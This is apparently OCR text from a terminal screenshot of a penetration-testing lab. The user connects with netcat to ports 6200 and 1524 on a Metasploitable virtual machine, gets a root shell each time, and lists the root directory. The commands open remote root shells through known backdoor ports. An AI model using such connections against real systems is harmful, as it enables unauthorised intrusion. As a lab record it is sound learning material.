 File Actions Edit View Help
┌──(munaza㉿munaza)-[~]
└─$ nc 192.168.1.4 6200
whoami
root
nc 192.168.1.4 1524
root@metasploitable:/# whoami
root
root@metasploitable:/# ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
root@metasploitable:/#